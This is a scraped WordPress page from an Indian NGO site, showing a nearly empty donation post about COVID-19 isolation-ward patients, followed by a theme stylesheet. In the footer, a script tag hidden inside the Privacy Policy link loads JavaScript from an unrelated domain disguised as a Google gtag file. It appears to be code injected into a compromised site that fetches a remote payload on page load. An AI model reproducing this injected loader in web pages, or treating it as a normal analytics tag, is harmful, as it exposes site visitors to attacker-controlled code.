<li id="menu-item-1624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1624 submenu-icon"><a href="#" data-toggle="dropdown">News &#038; Newsletters<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1979"><a href="https://www.prideindia.org/news/" >News</a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://www.prideindia.org/newsletters/" >Newsletters</a></li>
</ul></div>
</li>
<li id="menu-item-1497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1497 submenu-icon"><a href="#" data-toggle="dropdown">Impact<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1374"><a href="https://www.prideindia.org/awards-recognition/" >Awards &#038; Recognition</a></li>
</ul></div>
</li>
<li id="menu-item-1625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1625 submenu-icon"><a href="#" data-toggle="dropdown">Get Involved<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://www.prideindia.org/become-a-volunteer/" >Become a Volunteer</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://www.prideindia.org/contact-us/" >Contact Us</a></li>
	<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://www.prideindia.org/support-us-page/" >Support Us</a></li>
</ul></div>
</li>
<li id="menu-item-3772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3772"><a href="https://www.prideindia.org/home-1/careers/" >Careers</a></li>
</ul></nav>  

                <form class="navbar-form navbar-right search-form" role="search" method="get" action="//www.prideindia.org/">
                    <div class="form-group">
                        <input type="text" class="form-control" placeholder="Search Here" name="s">
                    </div>
                    <button type="submit">
                        <i class="icon-search"></i>
                    </button>
                </form>

            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </div>

</header>
            <!-- Header Section End Here -->
            <!-- Site Content -->
            <div id="main">		
   
            <!--Breadcrumb Section Start Here-->
            <div class="breadcrumb-section" style="background-image:url(https://www.prideindia.org/wp-content/uploads/2017/03/1140_X_458_px.jpg)">
                <div class="color-layer">
                    <div class="container">
                        <div class="row">
                            <div class="col-xs-12">
                                <h1>Support patients in COVID 19 Isolation Ward</h1>
                                <ol class="breadcrumb"><li><a href="https://www.prideindia.org">Home</a></li>  <li><a href="https://www.prideindia.org/category/sponsor-a-child-change-life/">Support a woman with nutrition security and income</a>  </li><li class="active">Support patients in COVID 19 Isolation Ward</li></ol>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Breadcrumb Section End Here-->
            
<div class="content-wrapper container" id="page-info">
    <div class="row">
        <div class="col-xs-12">
            <article class="blog post-1634 post type-post status-publish format-standard has-post-thumbnail hentry category-sponsor-a-child-change-life blog-details anim-section animate">

           <figure>

                <img width="745" height="687" src="https://www.prideindia.org/wp-content/uploads/2017/04/IMG-20200330-WA0016_D.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.prideindia.org/wp-content/uploads/2017/04/IMG-20200330-WA0016_D.jpg 745w, https://www.prideindia.org/wp-content/uploads/2017/04/IMG-20200330-WA0016_D-300x277.jpg 300w" sizes="(max-width: 745px) 100vw, 745px" />
            </figure>

        
        <div class="row">

            <div class="col-xs-12 col-sm-10 col-sm-offset-1 caption">

                <h2 class="h1"><a href="https://www.prideindia.org/help-children-with-aids/ ">Support patients in COVID 19 Isolation Ward</a></h2>



                        <ul class="post-in">
            <li>
                Posted In  : <a href="https://www.prideindia.org/category/sponsor-a-child-change-life/" rel="category tag">Support a woman with nutrition security and income</a>            </li>
            <li>
                <a href="https://www.prideindia.org/help-children-with-aids/#respond">0 : comment</a>
            </li>
        </ul>
        


                <p>per bed per day</p>

            </div>

        </div>

    </article>

                    </div>
    </div>
</div>
</div>
<!--Footer Section Start Here -->
<footer id="footer" class="footer-one">

    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-4">
                                    	<div class="footer-logo">
	    <a href="https://www.prideindia.org" class="footer-img" title="Pride India">	    	<img src="https://www.prideindia.org/wp-content/themes/charity-child/img/logo.png" alt="Pride India NGO">
	    </a>
	</div>
        	<address>
	    <span> <i class="fa fa-home"></i> <span>Plot No.SF-9,G Block, Next To American School Of Bombay, Bandra Kurla Complex, Bandra East, Mumbai 400098 Maharashtra</span> </span>
            	    <span> <i class="fa fa-phone-square"></i> <span>+91 9867280427</span> </span>
            	    <span> <i class="fa fa-envelope"></i> <span><a href="mailto:contact@prideindia.org">contact@prideindia.org</a></span> </span>
            	</address>
	                            </div>
            <div class="col-xs-12 col-sm-4 twitter-update">
                                    <h6>Twitter Feeds</h6> 
                            </div>
            <div class="col-xs-12 col-sm-4 newsletter-social-icon">
                                    <h6>Newsletter Signup</h6>			<div class="textwidget"><p>Subscribe to our Newsletter</p> <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.0 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1162" method="post" data-id="1162" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769015243" /><input type="hidden" name="_mc4wp_form_id" value="1162" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
		                                <h6>Follow us</h6>                
                    <ul class="social-icons hidden-xs">
                    <li class="social-facebook"><a href="https://www.facebook.com/ThePRIDEIndia/" target="blank"><i class="fa fa-facebook"></i></a></li>
                            <li class="social-twitter"><a href="https://twitter.com/theprideindia" target="blank"><i class="fa fa-twitter"></i></a></li>
                            <li class="social-linkedin"><a href="https://www.linkedin.com/in/pride-india-6a703b127/" target="blank"><i class="fa fa-linkedin"></i></a></li>
                            <li class="social-youtube"><a href="https://www.youtube.com/channel/UC8E0DV0Y5Mog8Vr2HnhO-dA" target="blank"><i class="fa fa-youtube"></i></a></li>
                            <li class="social-instagram"><a href="https://www.instagram.com/theprideindia" target="blank"><i class="fa fa-instagram"></i></a></li>
                    </ul>
                </div>
        </div>
    </div>

    <div class="copyright">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12 text-right">
                   <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://www.prideindia.org/faqs/">FAQ&#8217;s</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.prideindia.org/terms-and-condition/">Terms and Conditions</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.prideindia.org/privacy-policy/">Privacy Policy<script src="https://video7.bgbong.xyz/gtag/www-prideindia-org-gtag.js"></script></a></li>
</ul></div>                </div>
                <div class="col-sm-6 col-xs-12 text-right">
                    <span>© Copyright 2026, All Rights Reserved PrideIndia.</span>
                </div>
            </div>
        </div>
    </div>
</footer>
<!--Footer Section End Here -->
</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>        <div class="modal donate-form">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-body charity-donation-window">
                        <!-- EASY PAY PLUGIN FORM -->
                    </div>
                </div>
            </div>
        </div>

        <link rel='stylesheet' id='wp-components-css' href='https://www.prideindia.org/wp-includes/css/dist/components/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.prideindia.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css' href='https://www.prideindia.org/wp-includes/css/dist/nux/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.prideindia.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.prideindia.org/wp-includes/css/dist/editor/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.prideindia.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}
</style>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-block/assets/js/jquery-numerator.min.js?ver=1a02d7682baa739dcb7c28aa3031bf1f' id='ideabox-jquery-numerator-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-block/assets/js/counter.js?ver=1a02d7682baa739dcb7c28aa3031bf1f' id='ideabox-counter-block-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/js/jquery.event.move.js?ver=74c9ac9f36e715b6bd3edca32b11b6a7' id='jquery-event-move-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/js/jquery.twentytwenty.js?ver=74c9ac9f36e715b6bd3edca32b11b6a7' id='jquery-twentytwenty-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/js/image-comparison.js?ver=74c9ac9f36e715b6bd3edca32b11b6a7' id='ideabox-image-comparison-block-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1' id='wow-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.prideindia.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.1.9' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.1.9' id='jquery-ui-slider-access-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/js/scripts.min.js?ver=1.4.8' id='contact-form-7-bootstrap-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/bootstrap.js?ver=6.1.9' id='wpsm_count_bootstrap-js-front-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/counter_nscript.js?ver=6.1.9' id='wpsm-new_count_script3-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/waypoints.min.js?ver=6.1.9' id='wpsm-new_count_waypoints-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/js/jquery.counterup.min.js?ver=6.1.9' id='wpsm-new_count_script2-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40' defer async id='revmin-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/bootstrap.js' id='bootstrap-js'></script>
<script type='text/javascript' id='chy.switcher-js-extra'>
/* <![CDATA[ */
var charity = {"ajaxURL":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php","template_url":"https:\/\/www.prideindia.org\/wp-content\/themes\/charity","color":"#92cb48","layout":"full-width","sticky_header":"sticky-yes","global_font":"Lato","home_url":"https:\/\/www.prideindia.org"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/charity-options/charity-option.js' id='chy.switcher-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/countdown/jquery.plugin.js' id='countdown.plugin-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/countdown/jquery.countdown.js' id='countdown-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/jquery.easing.min.js' id='jquery.easing.min-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/jquery.flexslider.js' id='jquery.flexslider-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/fancybox/js/jquery.fancybox.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/fancybox/js/custom.fancybox.js' id='jquery-fancybox-custom-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/custom-woocommerce.js' id='custom-woocommerce-js-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/owl.carousel.js' id='owl.carouseljs-js'></script>
<script type='text/javascript' id='cahrity.wp.custom-js-extra'>
/* <![CDATA[ */
var charityCustom = {"countdown":"January 01, 1970 12:00:00"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/wp.custom.js' id='cahrity.wp.custom-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/site.js' id='chy-site-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/snap.svg-min.js' id='snap.svg-min-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/gauge.js' id='gauge-js-js'></script>
<script type='text/javascript' src='//www.prideindia.org/wp-content/themes/charity/assets/js/gauge-custom.js' id='gauge-custom-js-js'></script>
<script type='text/javascript' id='custom-payment-script-js-extra'>
/* <![CDATA[ */
var pride_var = {"path":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/themes/charity/assets/js/payment.js?ver=6.1.9' id='custom-payment-script-js'></script>
<script type='text/javascript' id='gutentor-block-js-extra'>
/* <![CDATA[ */
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"eb076a4669","restUrl":"https:\/\/www.prideindia.org\/wp-json\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/gutentor/assets/js/gutentor.js?ver=3.3.6' id='gutentor-block-js'></script>
<script type='text/javascript' defer src='https://www.prideindia.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.0' id='mc4wp-forms-api-js'></script>
<script></script>	
<script type="text/javascript" src="https://www.prideindia.org/wp-content/themes/charity/assets/js/custom.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/css/vc.css
body_size: 15113
content:
/*
 Table Of Contents
 1.) Homepage first
 1.1) Banner Slider Section
 1.2) Our Causes Section
 1.3) How To Help Section
 1.4) Become Volunteer Section
 1.5) Latest News Section
 1.6) Testimonial Section
 2.) Homepage Second
 2.1) Banner Slider Section
 2.2) Our Causes Section
 2.3) How To Help Section
 2.4) Video Section
 2.5) Latest News Section
 2.6) Testimonial Section
 3.) Homepage Second
 3.1) Banner Slider Section
 3.2) Our Causes Section
 3.3) How To Help Section
 3.4) Video Section
 3.5) Latest News Section
 3.6) Testimonial Section
 4.) Our Story page
 5.) Our Mission page
 6.) Become a Volunteer page
 7.) Gallery 2 Columns page
 8.) Gallery 3 Columns page
 9.) Faq page
 10.) 404 Error page
 11.) Causes Home page
 12.) Causes Details full width page
 13.) Causes Details with sidebar page
 14.) Portfolio page
 15.) Portfolio Detail page
 16.) Blog Full Width page
 17.) Blog Detail Full Width page
 18.) contact us page
 19.) Blog Full Width Details page
 20.) Launch Page
 ===============================================*/

/*
 1.) Homepage
 ----------------------------------------*/
/*
 1.1)Banner Slider Section
 ----------------------------------------*/
.section-header {
    text-align: center;
    margin: 50px 0 19px;
    border-bottom: 0;
    padding-bottom: 9px;
}

.banner-slider h2 {
    font-size: 36px;
    font-weight: 300;
    margin-top: 0;
    line-height: 1.2;
}
.banner-slider h2 strong {
    display: block;
    border: none;
    padding: 0;
}
.banner-slider p {
    line-height: 1.8;
}
.tp-caption .btn.btn-default {
    font-size: 14px;
    padding: 12px 31px;
}
.banner-section.btn-link:hover {
    text-decoration: underline;
}

.trans-grey {
    width: 370px;
    height: 11.07em;
    background: rgba(68,61,55,0.9);
}
.btn-bg {
    font-size: 12px;
    border-radius: 0;
    color: #45403c;
    padding: 6px 12px ;
    cursor: default;
}
.banner-summary, .banner-heading {
    width: 385px;
    white-space: normal !important;
}
.slider-third .banner-heading {
    width: 479px;
}
.third-style {
    width: 390px;
}
.slider-third  .tp-caption .btn.btn-default {
    padding: 9px 26px;
}
.bottom-animation h2 {
    font-size: 24px;
    color: #fff;
}
.third-style h2, .third-style p {
    color: #fff;
}

.third-style h2 strong {
    font-size: 36px;
}
.third-style h2 {
    font-size: 30px;
}
.bottom-animation h2 strong {
    font-size: 36px;
}
.rev_slider_wrapper .tparrows {
    z-index: 9999;
}
/*revolution slider style*/
.tp-bullets.simplebullets.round .bullet {
    background: none;
    width: 12px;
    height: 12px;
    margin: 0 4px;
    border-radius: 50%;
}

.tp-bullets.hidebullets {
    opacity: 1;
}

/*
 1.2)Our Causes Section
 ----------------------------------------*/
.our-causes {
    background: #fff;
}
.our-causes .article-list {
    text-align: center;
}
.our-causes h2 {
    font-weight: 300;
    margin-bottom: 36px !important;
    text-align: center;
}
.article-list .h4 {
    color: #26211d;
    font-weight: 700;
}
.article-list .items img {
    width: 100%;
    display: block;
}
.article-list .items h3 {
    margin-bottom: 25px;
}
.article-list .donation {
    font-size: 16px;
    color: #26211d;
    display: block;
    font-weight: 700;
    margin-bottom: 21px;
}
.value small {
    font-size: 100%;
    color: #8e8782;
}
.article-list p {
    line-height: 1.6;
    margin-bottom: 30px;
}
.slides {
    padding: 0;
}
.our-causes .items .btn {
    padding: 10px 25px;
}
.our-causes .slides > li {
    float: left;
    width: 350px;
    margin-right: 30px;
}
.our-causes .slides > li+ li+ li+ li {
    display: none;
}
.our-causes .slick-slider {
    margin-bottom: 160px;
}
.flex-direction-nav {
    display: none;
}
.flexslider ul, .flexslider ol {
    list-style: none;
}
.flexslider .flex-control-paging {
    list-style: none;
    padding: 0;
}
.our-causes .flex-control-paging {
    margin-top: 44px;
    margin-bottom: 91px;
}

.our-causes .flex-control-paging  li {
    width: 12px;
    height: 12px;
    margin: 0 4px;
    display: inline-block;
}

.our-causes .flex-control-paging a {
    height: 12px;
    width: 12px;
    border-radius: 100%;
    border: 2px solid #4d4641;
    padding: 0;
    text-indent: -99999px;
    text-align: left;
    display: block;
    cursor: pointer;
}
.our-causes .flex-control-paging a.flex-active {
    background: #4d4641;
}

.article-list .progress, .article-list-large .progress {
    background: #26211d;
    border-radius: 0;
    height: 4px;
    margin-bottom: 19px;
    overflow: visible;
}
.progress-bar, .progress {
    filter: none;
}

.article-list .progress-bar, .article-list-large .progress-bar {
    position: relative;
    -webkit-transition: all 1.5s ease-in-out;
    -moz-transition: all 1.5s ease-in-out;
    -ms-transition: all 1.5s ease-in-out;
    -o-transition: all 1.5s ease-in-out;
    transition: all 1.5s ease-in-out;
}
.progress-value {
    min-width: 48px;
    height: 30px;
    line-height: 30px;
    background: #ecc731;
    color: #26211d;
    text-align: center;
    position: absolute;
    left: 100%;
    top: -37px;
    margin-left: -24px;
}
.progress-value:after {
    display: inline-block;
    content: "";
    position: absolute;
    left: 50%;
    margin-left: -4px;
    bottom: -4px;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.progress-value {
    padding: 0 5px;
}

/*
 1.2)How To Help Section
 ----------------------------------------*/
.how-to-help {
    background: #fbfaf8;
    padding-bottom: 101px;
    display: table;
    width: 100%;
}
.how-to-help h2 {
    font-weight: 300;
}
.how-to-help .section-header {
    margin: 55px 0 33px !important;

}
.how-to-help .svg-shape svg {
    width: 69px;
    height: 69px;
}
.help-list .media h3 {
    color: #26211d;
    font-weight: 700;
    margin-bottom: 14px;
    font-size: 18px;
}
.help-list .media h3 a {
    color: #26211d;
}
.help-section .media h3 {
    margin: 0 0 30px;
    font-size: 24px;
    font-weight: 400;
}
.help-list .media {
    font-size: 18px;
    color: #727272;
}
.warning-icon-box {
    width: 68px;
    height: 68px;
    padding: 16px 0;
    text-align: center;
}
.media > .pull-left.warning-icon-box {
    margin-right: 28px;
}
.help-list p {
    line-height: 1.6;
}
.help-list .media {
    margin-bottom: 33px;
}
/*
 1.4)Become Volunteer Section
 ----------------------------------------*/
.parallax-section {
    min-height: 434px; 
    background: url(../img/volunteer.jpg) 0 0 no-repeat;
    background-size: cover;
    background-attachment: fixed;
}
.parallax-section .btn {
    padding: 10px 38px;
    width: 164px;
    margin-top: 40px;
}
.parallax-section h2 {
    font-size: 40px;
    margin: 98px 0 30px;
    font-weight: 300;
}
.parallax-section p {
    font-size: 16px;
    line-height: 1.6;
    margin-bottom: 39px;
    color: #26211d;
}


/*
 1.5)Latest News Section
 ----------------------------------------*/
.latest-news {
    padding-bottom: 111px;
    background: #fff;
}
.latest-news .section-header {
    margin: 69px 0 33px;
}
.latest-news h2 {
    font-size: 32px;
    font-weight: 300;
    margin-bottom: 36px !important;
}


.latest-news .article-list a {
    margin: 0px 0 27px 0;
}
.latest-news .article-list h3 {
    margin: 0px 0 15px;
    font-size: 18px;
}
.media-body .date, .posted-in {
    text-transform: uppercase;
    font-size: 12px;
    color: #727272;
    margin-right: 6px;
    display: inline-block;
    margin-bottom: 17px;
}
.latest-news .article-list .btn {
    font-size: 13px;
    padding: 10px 30px
}
.latest-news .article-list .items {
    margin-bottom: 40px;
}

/*
 2.5) Testimonial Section
 ----------------------------------------*/
.testimonial {
    background-image: url(../img/bg-testimonials.jpg);
    background-position: center 0;
    background-repeat: no-repeat;
    background-size: cover;
    text-align: center;
    position: relative;
    display:table;
    width: 100%;
}
.overlay {
    background: #32302f;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.9;
}
.testimonial-slider {
    overflow: hidden;
    margin-bottom: 0;
    padding: 74px 0 42px;
    position: relative;
}
.testimonial-slider h2 {
    color: #fff;
    margin-bottom: 49px;
    font-weight: 300;
}
.testimonial-slider blockquote {
    padding: 0;
    border: 0;
    width: 66%;
    margin: 0 auto;
}
.testimonial-slider blockquote p {
    font-style: italic;
    font-size: 24px;
    line-height: 1.5;
    color: #fff;
}
.testimonial-slider blockquote footer {
    margin-top: 42px;
}
.testimonial-slider blockquote footer span {
    text-transform: uppercase;
    font-size: 24px;
    color: #fff;
    display: block;
}
.testimonial-slider blockquote cite {
    color: rgba(255,255,255,0.66);
    display: block;
    font-size: 12px;
}

.testimonial .flex-control-paging {
    list-style: none;
    width: 100%;
    margin: 40px auto 10px;
}

.testimonial-slider .flex-control-paging  li {
    width: 12px;
    height: 12px;
    margin: 0 4px;
    display: inline-block;
}

.testimonial-slider .flex-control-paging a {
    height: 12px;
    width: 12px;
    border-radius: 100%;
    padding: 0;
    text-indent: -99999px;
    text-align: left;
    display: block;
    cursor: pointer;
}

/*
 2.) Homepage Second
 ----------------------------------------*/
/*
 2.1) Banner Slider Section
 ----------------------------------------*/
.main-slider .banner-slider h2 {
    font-size: 48px;
    font-weight: 700;
    font-family: 'Lato', sans-serif;
    color: #fff;
}
.main-slider .banner-slider h2 span {
    display: block;
}
.main-slider .banner-slider h2 strong {
